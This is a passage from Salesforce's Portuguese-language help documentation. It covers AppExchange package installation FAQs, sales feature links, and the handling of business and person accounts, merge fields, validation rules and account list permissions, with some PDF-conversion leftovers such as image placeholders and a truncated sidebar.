<span id="page-1125-4"></span>Se sua organização usa as edições Enterprise, Unlimited, Performance ou Developer, você poderá escolher quais perfis de usuários terão acesso ao pacote como parte do processo de instalação. Os pacotes instalados em organizações com Professional e Group Editions terão "Acesso total" a todos os perfis de usuário. Entretanto, independentemente do tipo de Edition, todos os objetos personalizados são instalados no modo "Em desenvolvimento", que os oculta de todos os usuários padrão. Os usuários devem ter a permissão "Personalizar aplicativo" para exibir os objetos personalizados no modo "Em desenvolvimento". Quando você estiver pronto para implantar o pacote em outros usuários, altere o status do objeto personalizado para "Implantado".

# <span id="page-1125-5"></span>Como posso atualizar um pacote instalado?

Pacotes gerenciados são completamente atualizáveis. Antes de instalar um pacote, entre em contato com o editor para determinar se ele é gerenciado.

# Qual o nível de segurança dos componentes que estou instalando?

O Salesforce realiza análises periódicas de segurança de todos os aplicativos listados publicamente no AppExchange. Ao instalar aplicativos de terceiros com acesso aos dados, esses aplicativos podem ter acesso a outros dados na organização onde o pacote foi instalado. Listagens particulares não passam por uma análise de segurança e os administradores devem inspecionar o aplicativo cuidadosamente antes de determinar se ele deve ser instalado em sua organização.

## <span id="page-1126-0"></span>O que acontece com o meu prefixo de namespace quando instalo um pacote?

Um prefixo de namespace é um identificador global exclusivo que você pode solicitar se planeja criar um pacote gerenciado. Todos os componentes de um pacote gerenciado de outro desenvolvedor instalados por você contêm o prefixo de namespace do desenvolvedor na sua organização. Entretanto, pacotes não gerenciados podem ter também um prefixo de namespace, se originados de uma organização que contenha um pacote gerenciado. Quando você instala um pacote não gerenciado que contém um prefixo de namespace, o Salesforce substitui o prefixo de namespace do desenvolvedor pelo seu.

# <span id="page-1126-1"></span>Posso reinstalar um pacote do AppExchange depois de desinstalá-lo?

<span id="page-1126-2"></span>Sim. É possível reinstalar um pacote do mesmo modo que ele foi instalado.

# Quando instalar um pacote que está listado no AppExchange, os objetos, guias e aplicativos personalizados desse pacote contam em relação aos limites da minha edição do Salesforce?

Não. Se você instalar um pacote a partir do AppExchange, seus objetos, guias e aplicativos personalizados não contam em relação aos limites de sua edição do Salesforce. No entanto, se o pacote usar outros tipos de componentes personalizados, como campos personalizados, eles contarão em relação aos limites relevantes de sua edição do Salesforce.

Nota: Essas regras se aplicam somente a pacotes gerenciados que estão listados no AppExchange. Se você instalar um pacote não gerenciado ou um pacote gerenciado que não esteja publicamente listado no AppExchange, seus objetos, guias e aplicativos personalizados contarão em relação aos limites de sua edição do Salesforce.

# Vender para seus clientes

# Aumente o sucesso das suas vendas com o Salesforce

Você está pronto para aumentar seus índices de sucesso nas vendas aos clientes? Conheça os recursos básicos de vendas e os recursos de produtividade de vendas do Salesforce.

# Principais recursos de vendas

Gerencie o fundamental: as pessoas a quem você vende, os produtos e serviços que você oferece e muito mais.

- **•** [Contas](https://help.salesforce.com/HTViewHelpDoc?id=accounts.htm)
- **•** [Contatos](https://help.salesforce.com/HTViewHelpDoc?id=contacts_overview.htm)
- **•** [Leads](https://help.salesforce.com/HTViewHelpDoc?id=leads_def.htm)
- **•** [Campanhas](https://help.salesforce.com/apex/HTViewHelpDoc?id=campaigns_def.htm)
- **•** [Oportunidades](https://help.salesforce.com/HTViewHelpDoc?id=opportunities.htm)
- **•** [Produtos e catálogos de preços](https://help.salesforce.com/apex/HTViewHelpDoc?id=products_def.htm)
- **•** [Integração de rede social](https://help.salesforce.com/apex/HTViewHelpDoc?id=social_networks_overview.htm)
- **•** [Gerenciamento de Território Enterprise](https://help.salesforce.com/HTViewHelpDoc?id=tm2_territory_mgmt_overview.htm)
- **•** [Previsões colaborativas](https://help.salesforce.com/HTViewHelpDoc?id=forecasts3_overview.htm)
- **•** [Data.com](https://help.salesforce.com/apex/HTViewHelpDoc?id=jigsaw_int_overview.htm)

# Recursos de produtividade de vendas

Aprimore sua experiência do Salesforce rastreando eventos, comunicando-se com os clientes por email e muito mais.

- **•** [Início](https://help.salesforce.com/HTViewHelpDoc?id=tour_home_in_lightning_experience.htm)
- **•** [Notas](https://help.salesforce.com/HTViewHelpDoc?id=notes_overview.htm)
- **•** [Atividades](https://help.salesforce.com/HTViewHelpDoc?id=activities.htm)
- **•** [Compromissos e calendários](https://help.salesforce.com/apex/HTViewHelpDoc?id=events_and_calendars.htm)
- **•** [Tarefas](https://help.salesforce.com/apex/HTViewHelpDoc?id=tasks.htm)
- **•** Email do [Salesforce](https://help.salesforce.com/apex/HTViewHelpDoc?id=email_management_landing_page.htm)
- **•** [Integração de email Microsoft](https://help.salesforce.com/apex/HTViewHelpDoc?id=microsoft_email_integration.htm)® para Office 365™
- **•** [Work.com](https://help.salesforce.com/apex/HTViewHelpDoc?id=feedback_overview.htm)

# Gerenciando as pessoas e organizações às quais você vende

# Estabelecendo seus clientes, concorrentes e parceiros

## <span id="page-1128-0"></span>**Contas**

Use contas do Salesforce para armazenar informações sobre seus clientes ou as entidades com as quais está trabalhando, como empresas, escolas, agências governamentais ou indivíduos.

Considere a conta como uma pasta de arquivo na qual é possível armazenar tudo o que você sabe sobre um cliente. Por exemplo, se estiver armazenando informações sobre uma empresa, você inclui o nome, localização, uma pessoa de contato, pedidos anteriores ou atuais e outras informações relacionadas. Também é possível manter um registro de ligações ou solicitações de serviço.

No Salesforce, as informações sobre a empresa em si – seu nome, localização, site, entre outras – são armazenadas em um *registro de conta*. As informações relacionadas à conta, como uma pessoa de contato, notas e pedidos, são armazenadas em outros tipos de registros. O Salesforce facilita a localização de todos os registros relacionados a cada conta listando-os na página inicial do registro de conta. É possível localizar, criar, eliminar, classificar e filtrar contas na guia Contas. Selecione uma conta para visualizar sua página inicial de registro, editar a conta e acessar outros registros relativos a essa conta.

Há alguns detalhes a saber sobre as contas.

### **O Salesforce oferece dois tipos de contas**

As contas do Salesforce são contas comerciais por padrão. As contas comerciais são usadas para armazenar informações de empresas ou outras entidades. Os administradores do Salesforce podem também optar por configurar contas pessoais, que são usadas para armazenar

informações sobre pessoas físicas. Por exemplo, as contas pessoais se encaixam melhor para clientes que são compradores online, frequentadores de academia de ginástica, viajantes de férias ou outros tipos de consumidores individuais. Dependendo do tipo de cliente da sua empresa, é possível ter apenas um tipo de conta disponível ou ambos.

Nota: Na Ajuda e em outras documentações do Salesforce, a palavra conta isoladamente sempre se refere tanto a contas comerciais como a contas pessoais. Usamos os termos contas comerciais e contas pessoais quando existem diferenças entre os dois tipos de contas.

### **O recurso Contas pode ser renomeado**

O administrador do Salesforce pode alterar o nome das contas para algo que funcione melhor para o seu negócio, como Clientes ou Pacientes. No entanto, sempre nos referimos a elas como contas na Ajuda do Salesforce.

### **Os usuários podem acessar contas em dispositivos móveis**

Suas contas poderão ser acessadas a partir do site completo do Salesforce ou do aplicativo Salesforce1 móvel, caso o administrador do Salesforce tenha ativado o acesso ao Salesforce1.

## EDIÇÕES

Contas comerciais disponíveis em: Salesforce Classic e Lightning Experience

Contas comerciais disponíveis em: **Todas** as edições

Contas pessoais disponíveis em: Salesforce Classic e Lightning Experience

Contas pessoais disponíveis nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### **Contas podem ser vinculadas a redes sociais e notícias**

Informações adicionais e atualizações sobre suas contas estão disponíveis se a sua empresa utiliza os recursos Contas sociais, contatos e leads; Insights de conta; ou Atualização do Data.com.

CONSULTE TAMBÉM: [Contas sociais, contatos e leads](#page-1255-0) [Equipes de conta](#page-1164-0) [Gerenciar email e modelos no Lightning Experience](#page-1550-0) [Gerenciar trabalho e exibir atividade passada no Lightning Experience](#page-1338-0) [Contas sociais, contatos e leads](#page-1255-0)

## <span id="page-1129-0"></span>O que é uma conta pessoal?

Contas pessoais armazenam informações sobre consumidores individuais.

Nota: Esta versão contém uma versão beta de contas pessoais no Lightning Experience com qualidade de produção, mas com limitações conhecidas. Para obter informações sobre a ativação de contas pessoais para a sua organização, consulte [Ativar contas pessoais](#page-1672-0) na página 1667.

As contas do Salesforce são contas comerciais por padrão. As contas comerciais são usadas para armazenar informações de empresas ou outras entidades. Os administradores do Salesforce podem também optar por configurar contas pessoais, que são usadas para armazenar informações sobre pessoas físicas. Por exemplo, as contas pessoais se encaixam melhor para clientes que são compradores online, frequentadores de academia de ginástica, viajantes de férias ou outros tipos de consumidores individuais. Dependendo do tipo de cliente da sua empresa, é possível ter apenas um tipo de conta disponível ou ambos.

Contas pessoais funcionam de forma diferente das contas comerciais. Por exemplo, contas pessoais não podem ter contatos. Em vez disso, o registro de conta pessoal armazena informações que normalmente são salvas para contatos comerciais, como nome e sobrenome. Em geral, é possível tratar uma conta pessoal como um contato. Por exemplo, você pode convidar uma conta pessoal uma reunião, associá-la a uma campanha ou enviar uma solicitação Stay-in-Touch. Para diferenças entre contas pessoais e contas comerciais, consulte [Comportamentos das contas pessoais](#page-1131-0).

## **EDICÕES**

Contas comerciais disponíveis em: Salesforce Classic e Lightning Experience

Contas comerciais disponíveis em: **Todas** as edições

Contas pessoais disponíveis em: Salesforce Classic e Lightning Experience

Contas pessoais disponíveis nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Nota: Na Ajuda e em outras documentações do Salesforce, a palavra conta isoladamente sempre se refere tanto a contas comerciais como a contas pessoais. Usamos os termos contas comerciais e contas pessoais quando existem diferenças entre os dois tipos de contas.

CONSULTE TAMBÉM:

[Comportamentos das contas pessoais](#page-1131-0) **[Contas](#page-1128-0)** 

## <span id="page-1130-1"></span>Considerações sobre o uso de campos de mesclagem para contas pessoais

Um campo de mesclagem é um campo que pode ser inserido em um email, modelo de email, modelo de mala direta, link personalizado ou fórmula para incorporar valores de um registro. Você pode usar campos de mesclagem no assunto e no corpo de modelos HTML personalizados. Para usar campos de mesclagem, é aconselhável entender como eles funcionam e o que esperar nos documentos e emails mesclados.

- **•** Se a sua organização usar contas pessoais, os campos de conta comercial e conta pessoal estarão disponíveis como campos de mesclagem de conta. Os campos de conta exclusivos às contas pessoais, como Data de nascimento, Email e Título têm "Conta.Pessoal" em seus nomes de campo de mesclagem. Por exemplo, {!Conta.PessoalAniversario}.
- **•** Você pode usar o campo de mesclagem {!Conta.ContaPessoal} para determinar se está trabalhando com uma conta pessoal ou com uma conta comercial.
- **•** Os campos de conta que anteriormente tinham nomes e rótulos exclusivos podem não ser mais exclusivos porque alguns campos de contato são exibidos como parte do objeto de conta. Esses campos na página de contas são identificados pelo ícone de conta pessoal ( $\Box$ ). Verifique se todos os campos de conta personalizados têm nomes e rótulos exclusivos para sua organização, de modo que o campo de mesclagem faça referência ao campo correto. Para obter mais informações, consulte [O que é uma conta pessoal?](#page-1129-0) na página 1124.

## Importante:

**•** Se dois ou mais objetos personalizados tiverem nomes ou rótulos correspondentes, somente um dos objetos aparecerá quando você selecionar os campos de mesclagem disponíveis. É importante que todos os objetos personalizados tenham nomes e rótulos exclusivos para que você possa selecionar campos de mesclagem em qualquer objeto.

### <span id="page-1130-0"></span>CONSULTE TAMBÉM:

**[Contas](#page-1128-0)** [Regras de validação para contas pessoais](#page-1130-0)

## Regras de validação para contas pessoais

Importante: Depois de serem ativadas, as contas pessoais não podem ser desativadas. Portanto, recomendamos que os clientes existentes [criem um sandbox](#page-5286-0) para visualizar como as contas pessoais afetarão a organização.

Um campo de mesclagem é um campo que você pode colocar em um modelo de email, modelo de mala direta, link personalizado ou fórmula para incorporar valores de um registro. A lista de campos de mesclagem disponíveis depende do tipo de dados com os quais você está trabalhando. Este tópico lista considerações para trabalhar com campos de mesclagem em regras de validação de contas pessoais.

### Dicas

**•** Para definir uma regra de validação que se aplique somente a contas pessoais, use o campo de mesclagem Conta pessoal. Por exemplo, Account.City = "San Francisco" verifica se a cidade da conta de uma empresa ou pessoa é São Francisco,

### **EDICÕES**

Contas comerciais disponíveis em: Salesforce Classic e Lightning Experience Contas comerciais disponíveis em: **Todas** as edições

Contas pessoais disponíveis em: Salesforce Classic e Lightning Experience

Contas pessoais disponíveis nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### EDIÇÕES

Disponível em: Salesforce Classic

Contas comerciais disponíveis em: **todas** as edições, exceto **Database.com**

Contas pessoais disponíveis nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

enquanto IsPersonAccount (Account.City = "San Francisco") verifica se a cidade da conta de uma pessoa é São Francisco.

- **•** Você deve tratar nomes de contas pessoais e de contas comerciais separadamente nas regras de validação de contas.
	- **–** No caso de contas comerciais, use o campo de mesclagem Nome.
	- **–** No caso de contas pessoais, use os campos de mesclagem Nome e Sobrenome.
- **•** Data de nascimento, Email e outros campos que oferecem suporte somente para contas pessoais estão disponíveis como campos de mesclagem nas regras de validação de contas. Ao usar um desses campos de mesclagem, observe que os registros de contas comerciais serão processados como se esses campos tivessem valores em branco. No caso dos campos conta comercial e conta pessoal, consulte [Campos da conta](#page-1140-0) na página 1135.

### CONSULTE TAMBÉM:

#### **[Contas](#page-1128-0)**

[Considerações sobre o uso de campos de mesclagem para contas pessoais](#page-1130-1)

### O que é uma conta comercial e em que ela difere de uma conta pessoal?

Uma Conta comercial é uma empresa, corporação, firma ou outra entidade de negócios à qual você pode associar vários contatos. As contas comerciais estão disponíveis em todas as edições e possuem um ícone de pasta ( $\Box$ ).

Nas edições Enterprise, Unlimited, Performance e Developer, sua organização do Salesforce pode ser ativada para usar contas pessoais  $\left( \frac{1}{2} \right)$ , que são consumidores individuais agindo simultaneamente como contas e contatos.

### <span id="page-1131-0"></span>CONSULTE TAMBÉM:

**[Contas](#page-1128-0)** 

### Comportamentos das contas pessoais

As contas pessoais são contas que também podem ser usadas como contatos em várias situações. Porém, há áreas importantes em que as contas pessoais diferem das contas comerciais ou têm características exclusivas.

Nota: Esta versão contém uma versão beta de contas pessoais no Lightning Experience com qualidade de produção, mas com limitações conhecidas. Para obter informações sobre a ativação de contas pessoais para a sua organização, consulte [Ativar contas pessoais](#page-1672-0) na página 1667.



### EDIÇÕES

Contas comerciais disponíveis em: Salesforce Classic e Lightning Experience

Contas comerciais disponíveis em: **Todas** as

iveis em: Salesforce Classic e

Contas pessoais disponíveis **Performance**, **Unlimited** e







### **Funcionalidade do Salesforce Comportamento de contas pessoais**

Regras do fluxo de trabalho A criação ou edição de uma conta pessoal aciona regras de fluxo de trabalho de contas.

CONSULTE TAMBÉM:

[O que é uma conta pessoal?](#page-1129-0) [Ativar contas pessoais](#page-1672-0) [https://help.salesforce.com/help/pdfs/en/salesforce\\_B2C\\_implementation\\_guide.pdf](https://help.salesforce.com/help/pdfs/en/salesforce_B2C_implementation_guide.pdf)

## Exibindo listas de contas

A página de lista de contas exibe uma lista de contas no modo de exibição atual.

- **•** Clique no nome de uma conta para [exibir os detalhes da conta.](#page-1137-0)
- **•** Clique em **Editar** ou em **Excluir** ao lado do nome de uma conta para [editar ou excluir a conta](#page-1136-0).
- **•** Se a sua organização usar contas pessoais e o modo de exibição de lista atual incluir o campo É Conta pessoal, o cabeçalho da coluna desse campo será o ícone de conta pessoal (2) no Salesforce Classic. Clique no ícone de conta pessoal no cabeçalho para classificar as contas pessoais na parte superior ou inferior da lista.

CONSULTE TAMBÉM:

**[Contas](#page-1128-0)** 

### EDIÇÕES

Contas comerciais disponíveis em: Salesforce Classic e Lightning Experience

Contas comerciais disponíveis em: **Todas** as edições

Contas pessoais disponíveis em: Salesforce Classic e Lightning Experience

Contas pessoais disponíveis nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir listas de contas:

**•** "Ler" em contas

Para criar contas comerciais:

**•** "Criar" em contas

Para criar contas pessoais:

**•** "Criar" em contas e contatos

# <span id="page-1136-0"></span>Uso de contas



Uma conta é uma organização, empresa ou cliente que você deseja rastrear, por exemplo, um cliente, parceiro ou concorrente.

- **•** [Exibir e editar contas.](#page-1137-0)
- **•** Use contas sociais, contatos e leads para [exibir os perfis de redes sociais de suas contas,](#page-1259-0) ver seu nível de influência na mídia social e assistir a vídeos relacionados do YouTube.
- **•** [Encontrar informações relacionadas à conta \(como contatos\).](#page-1163-0)
- **•** Obter contatos do Data.com para uma conta.
- **•** Atualizar registros de conta com a Atualização do Data.com.
- **•** Exibir atualizações e comentários da conta usando Chatter.
- **•** [Fornecer aos usuários do Portal de clientes acesso a uma conta](#page-1677-0).
- **•** [Habilitar uma conta como conta de parceiro.](#page-1543-0)

CONSULTE TAMBÉM:

**[Contas](#page-1128-0)** 

# <span id="page-1137-0"></span>Exibindo e editando detalhes das contas

